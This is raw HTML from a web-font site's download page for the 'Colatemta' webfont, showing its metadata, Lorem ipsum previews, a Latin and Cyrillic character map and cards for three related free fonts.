<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day WebFonts">Valentine&#039;s Day WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,453</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,954,582</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New WebFonts"><p class="category_title_sidebar commercialfontscss">New WebFonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacelink.font" title="Qacelink WebFont">Qacelink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BOUNDY.font" title="BOUNDY WebFont">BOUNDY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabeng.font" title="Qabeng WebFont">Qabeng</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sunrise-Orange.font" title="Sunrise Orange WebFont">Sunrise Orange</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Tornadoz.font" title="Tornadoz WebFont">Tornadoz</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/etw.font" title="etw WebFont">etw</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sydney-Signature.font" title="Sydney Signature WebFont">Sydney Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Breath-of-the-River.font" title="Breath of the River WebFont">Breath of the River</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Blissful-Christmas.font" title="Blissful Christmas WebFont">Blissful Christmas</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Diamond-Temple.font" title="Diamond Temple WebFont">Diamond Temple</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bellas-Handwriting-Regular.font" title="Bellas Handwriting Regular WebFont">Bellas Handwriting Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Asian-Cuisine.font" title="Asian Cuisine WebFont">Asian Cuisine</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Vestaly.font" title="Vestaly WebFont">Vestaly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Magika.font" title="Magika WebFont">Magika</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>

<div class="breadcrumbs">
	<a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink">WebFonts</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Western.html" class="freefontsbreadcrumblink" title="Western">Western</a></span>
	<span class="webfontsbreadcrumb">/ Colatemta</span>
</div>
<div id="saveadid" style="display:none;"></div>
<!-- Colatemta webfont -->     

	<div class="t2 cf">
		<div class="ut">
			<a href="/Colatemta.font.download" style="background:#bc1f1f !important;" title="Download the WebFont Colatemta" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general"><i class="icon ui-dnlw sz22"></i><span>Download WebFont</span></a>
			<a href="https://www.ffonts.net/Colatemta.font" title="Colatemta font" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general"><span>Back to Font page</span></a>
		</div><div class="ut w-6">
			<div class="sharing fr mt-3">
				<a href="https://www.facebook.com/sharer/sharer.php?u=https://webfonts.ffonts.net/Colatemta.font" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" class="butn s10 share-fb" title="Facebook share"><i class="icon sz22"></i></a>
						
			</div>
		</div>
	</div>


<h1 class="s18 caps lite">Colatemta WebFont</h1>

					<div class="t2 fpreview">
    <textarea id="txtAreaTryFont" rows="2" style="font-family: 'Colatemta';width:95%; font-size: 50px; height: 140px;text-align: center;margin-left: 15px;" onclick="if (this.value=='Type here to change the text') this.value=''" title="Type here to change the text">Type here to change the text</textarea>
					</div>
					

					<p class="t1 s14 detailsfontscss tdu">WebFont <br />by <b><a href="https://webfonts.ffonts.net/myfonts/mutno/">mutno</a></b> </p>
					<ul class="t1 s14">
						<li><span class="detailsfontscss">Weight:</span> Regular</li>
						<li><span class="detailsfontscss">Version:</span> Version 1.00 February 15, 2021, initial release</li>
						<li><span class="detailsfontscss">No. of Characters::</span> 282</li>
						<li><span class="detailsfontscss">Encoding Scheme:</span> 4</li>
						<li><span class="detailsfontscss">Is Fixed Pitch:</span> No</li>
					</ul>

<hr>
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>


<p class="t1 s20"><b>Information 64px</b></p>
<p class="t1 s13" style="font-family: 'Colatemta';margin-left:20px;font-size:64px;color:black;float: left;display: inline; overflow: hidden;">
<b> Morbi placerat metus nec sapien ornare rutrum.Aenean non ipsum eget est tempus dictum. </b></p>
<hr>
<p class="t1 s20"><b>Information 32px</b></p>
<p class="t1 s13" style="font-family: 'Colatemta';margin-left:20px;font-size:32px;color:black;float: left;display: inline; overflow: hidden;">
<b> Fusce imperdiet est a risus commodo sagittis.Vivamus egestas sapien sit amet ante hendrerit, eget luctus neque sodales.Cras pharetra risus quis commodo sodales.Vivamus in quam tristique mauris malesuada molestie efficitur id ex.  </b></p>
<hr>
<p class="t1 s20"><b>Information 16px</b></p>
<p class="t1 s13" style="font-family: 'Colatemta';margin-left:20px;font-size:16px;color:black;float: left;display: inline; overflow: hidden;">
<b>  Nam vulputate nisl imperdiet, efficitur purus ut, rutrum sem.Nam quis tellus ac urna elementum mollis eget eget orci.Aliquam ultrices tortor eget turpis commodo fringilla imperdiet sit amet mauris.Duis consectetur magna iaculis libero bibendum ornare.In iaculis libero ultrices lectus dictum, id fringilla quam eleifend.Pellentesque in magna imperdiet, blandit purus ut, malesuada ex.Ut at metus fringilla, volutpat lectus nec, ultricies massa.   </b></p>
<hr>

<p class="t1 s20"><b>Information</b></p>
<div class="examplefont examplefontl" style="text-align: center;margin-left:20px;">
<div><span class="defaultC"> </span><span> </span></div><div><span class="defaultC">!</span><span>!</span></div><div><span class="defaultC">#</span><span>#</span></div><div><span class="defaultC">$</span><span>$</span></div><div><span class="defaultC">%</span><span>%</span></div><div><span class="defaultC">(</span><span>(</span></div><div><span class="defaultC">)</span><span>)</span></div><div><span class="defaultC">*</span><span>*</span></div><div><span class="defaultC">+</span><span>+</span></div><div><span class="defaultC">,</span><span>,</span></div><div><span class="defaultC">-</span><span>-</span></div><div><span class="defaultC">.</span><span>.</span></div><div><span class="defaultC">/</span><span>/</span></div><div><span class="defaultC">0</span><span>0</span></div><div><span class="defaultC">1</span><span>1</span></div><div><span class="defaultC">2</span><span>2</span></div><div><span class="defaultC">3</span><span>3</span></div><div><span class="defaultC">4</span><span>4</span></div><div><span class="defaultC">5</span><span>5</span></div><div><span class="defaultC">6</span><span>6</span></div><div><span class="defaultC">7</span><span>7</span></div><div><span class="defaultC">8</span><span>8</span></div><div><span class="defaultC">9</span><span>9</span></div><div><span class="defaultC">:</span><span>:</span></div><div><span class="defaultC">;</span><span>;</span></div><div><span class="defaultC">=</span><span>=</span></div><div><span class="defaultC">?</span><span>?</span></div><div><span class="defaultC">@</span><span>@</span></div><div><span class="defaultC">A</span><span>A</span></div><div><span class="defaultC">B</span><span>B</span></div><div><span class="defaultC">C</span><span>C</span></div><div><span class="defaultC">D</span><span>D</span></div><div><span class="defaultC">E</span><span>E</span></div><div><span class="defaultC">F</span><span>F</span></div><div><span class="defaultC">G</span><span>G</span></div><div><span class="defaultC">H</span><span>H</span></div><div><span class="defaultC">I</span><span>I</span></div><div><span class="defaultC">J</span><span>J</span></div><div><span class="defaultC">K</span><span>K</span></div><div><span class="defaultC">L</span><span>L</span></div><div><span class="defaultC">M</span><span>M</span></div><div><span class="defaultC">N</span><span>N</span></div><div><span class="defaultC">O</span><span>O</span></div><div><span class="defaultC">P</span><span>P</span></div><div><span class="defaultC">Q</span><span>Q</span></div><div><span class="defaultC">R</span><span>R</span></div><div><span class="defaultC">S</span><span>S</span></div><div><span class="defaultC">T</span><span>T</span></div><div><span class="defaultC">U</span><span>U</span></div><div><span class="defaultC">V</span><span>V</span></div><div><span class="defaultC">W</span><span>W</span></div><div><span class="defaultC">X</span><span>X</span></div><div><span class="defaultC">Y</span><span>Y</span></div><div><span class="defaultC">Z</span><span>Z</span></div><div><span class="defaultC">[</span><span>[</span></div><div><span class="defaultC"></span><span></span></div><div><span class="defaultC">]</span><span>]</span></div><div><span class="defaultC">^</span><span>^</span></div><div><span class="defaultC">_</span><span>_</span></div><div><span class="defaultC">`</span><span>`</span></div><div><span class="defaultC">a</span><span>a</span></div><div><span class="defaultC">b</span><span>b</span></div><div><span class="defaultC">c</span><span>c</span></div><div><span class="defaultC">d</span><span>d</span></div><div><span class="defaultC">e</span><span>e</span></div><div><span class="defaultC">f</span><span>f</span></div><div><span class="defaultC">g</span><span>g</span></div><div><span class="defaultC">h</span><span>h</span></div><div><span class="defaultC">i</span><span>i</span></div><div><span class="defaultC">j</span><span>j</span></div><div><span class="defaultC">k</span><span>k</span></div><div><span class="defaultC">l</span><span>l</span></div><div><span class="defaultC">m</span><span>m</span></div><div><span class="defaultC">n</span><span>n</span></div><div><span class="defaultC">o</span><span>o</span></div><div><span class="defaultC">p</span><span>p</span></div><div><span class="defaultC">q</span><span>q</span></div><div><span class="defaultC">r</span><span>r</span></div><div><span class="defaultC">s</span><span>s</span></div><div><span class="defaultC">t</span><span>t</span></div><div><span class="defaultC">u</span><span>u</span></div><div><span class="defaultC">v</span><span>v</span></div><div><span class="defaultC">w</span><span>w</span></div><div><span class="defaultC">x</span><span>x</span></div><div><span class="defaultC">y</span><span>y</span></div><div><span class="defaultC">z</span><span>z</span></div><div><span class="defaultC">{</span><span>{</span></div><div><span class="defaultC">|</span><span>|</span></div><div><span class="defaultC">}</span><span>}</span></div><div><span class="defaultC">~</span><span>~</span></div><div><span class="defaultC">Ё</span><span>Ё</span></div><div><span class="defaultC">А</span><span>А</span></div><div><span class="defaultC">Б</span><span>Б</span></div><div><span class="defaultC">В</span><span>В</span></div><div><span class="defaultC">Г</span><span>Г</span></div><div><span class="defaultC">Д</span><span>Д</span></div><div><span class="defaultC">Е</span><span>Е</span></div><div><span class="defaultC">Ж</span><span>Ж</span></div><div><span class="defaultC">З</span><span>З</span></div><div><span class="defaultC">И</span><span>И</span></div><div><span class="defaultC">Й</span><span>Й</span></div><div><span class="defaultC">К</span><span>К</span></div><div><span class="defaultC">Л</span><span>Л</span></div><div><span class="defaultC">М</span><span>М</span></div><div><span class="defaultC">Н</span><span>Н</span></div><div><span class="defaultC">О</span><span>О</span></div><div><span class="defaultC">П</span><span>П</span></div><div><span class="defaultC">Р</span><span>Р</span></div><div><span class="defaultC">С</span><span>С</span></div><div><span class="defaultC">Т</span><span>Т</span></div><div><span class="defaultC">У</span><span>У</span></div><div><span class="defaultC">Ф</span><span>Ф</span></div><div><span class="defaultC">Х</span><span>Х</span></div><div><span class="defaultC">Ц</span><span>Ц</span></div><div><span class="defaultC">Ч</span><span>Ч</span></div><div><span class="defaultC">Ш</span><span>Ш</span></div><div><span class="defaultC">Щ</span><span>Щ</span></div><div><span class="defaultC">Ъ</span><span>Ъ</span></div><div><span class="defaultC">Ы</span><span>Ы</span></div><div><span class="defaultC">Ь</span><span>Ь</span></div><div><span class="defaultC">Э</span><span>Э</span></div><div><span class="defaultC">Ю</span><span>Ю</span></div><div><span class="defaultC">Я</span><span>Я</span></div><div><span class="defaultC">а</span><span>а</span></div><div><span class="defaultC">б</span><span>б</span></div><div><span class="defaultC">в</span><span>в</span></div><div><span class="defaultC">г</span><span>г</span></div><div><span class="defaultC">д</span><span>д</span></div><div><span class="defaultC">е</span><span>е</span></div><div><span class="defaultC">ж</span><span>ж</span></div><div><span class="defaultC">з</span><span>з</span></div><div><span class="defaultC">и</span><span>и</span></div><div><span class="defaultC">й</span><span>й</span></div><div><span class="defaultC">к</span><span>к</span></div><div><span class="defaultC">л</span><span>л</span></div><div><span class="defaultC">м</span><span>м</span></div><div><span class="defaultC">н</span><span>н</span></div><div><span class="defaultC">о</span><span>о</span></div><div><span class="defaultC">п</span><span>п</span></div><div><span class="defaultC">р</span><span>р</span></div><div><span class="defaultC">с</span><span>с</span></div><div><span class="defaultC">т</span><span>т</span></div><div><span class="defaultC">у</span><span>у</span></div><div><span class="defaultC">ф</span><span>ф</span></div><div><span class="defaultC">х</span><span>х</span></div><div><span class="defaultC">ц</span><span>ц</span></div><div><span class="defaultC">ч</span><span>ч</span></div><div><span class="defaultC">ш</span><span>ш</span></div><div><span class="defaultC">щ</span><span>щ</span></div><div><span class="defaultC">ъ</span><span>ъ</span></div><div><span class="defaultC">ы</span><span>ы</span></div><div><span class="defaultC">ь</span><span>ь</span></div><div><span class="defaultC">э</span><span>э</span></div><div><span class="defaultC">ю</span><span>ю</span></div><div><span class="defaultC">я</span><span>я</span></div><div><span class="defaultC">ё</span><span>ё</span></div><div><span class="defaultC"> </span><span> </span></div><div><span class="defaultC">‐</span><span>‐</span></div><div><span class="defaultC">‒</span><span>‒</span></div><div><span class="defaultC">―</span><span>―</span></div><div><span class="defaultC">⁒</span><span>⁒</span></div><div><span class="defaultC">₽</span><span>₽</span></div><div><span class="defaultC">№</span><span>№</span></div><div><span class="defaultC">∕</span><span>∕</span></div><div><span class="defaultC"></span><span></span></div>  </div>

<hr>

<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink s24" title="Web Fonts">Web Fonts</a></span></p> <span class="webfontsbreadcrumb s24"> / WebFonts (3)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				
							
<!--Filter section-->
<form action="https://webfonts.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="35" selected>35</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newer first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="id">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		

			<ul class="fontlist">
					
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/umopMedium.font" title="umopMedium WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">umopMedium WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>May 22 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/umopMedium.font" title="umopMedium WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'umopMedium';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">umopMedium</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/umopMedium.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="umopMedium WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">432 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/umopMedium.font" title="umopMedium Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/RaveParty-Narrow.font" title="RaveParty Narrow WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">RaveParty Narrow WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>May 22 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/RaveParty-Narrow.font" title="RaveParty Narrow WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'RaveParty-Narrow';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">RaveParty Narrow</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/RaveParty-Narrow.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="RaveParty Narrow WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">329 Downloads</span>
						
						<p class="s11 tdu"><span class="blk">( Fonts by Graham Meade - GemFonts  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric font with a narrow and futuristic design.</span></p>
					</div>	
						<a href="https://webfonts.ffonts.net/RaveParty-Narrow.font" title="RaveParty Narrow Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/TwoBeers-free.font" title="TwoBeers free WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">TwoBeers free WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>May 22 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/TwoBeers-free.font" title="TwoBeers free WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'TwoBeers-free';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">TwoBeers free</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/TwoBeers-free.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="TwoBeers free WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">302 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/TwoBeers-free.font" title="TwoBeers free Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
			</ul>		

	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title=""><strong></strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 WebFonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A WebFonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B WebFonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C WebFonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D WebFonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E WebFonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F WebFonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G WebFonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H WebFonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I WebFonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J WebFonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K WebFonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L WebFonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M WebFonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N WebFonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O WebFonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P WebFonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q WebFonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R WebFonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  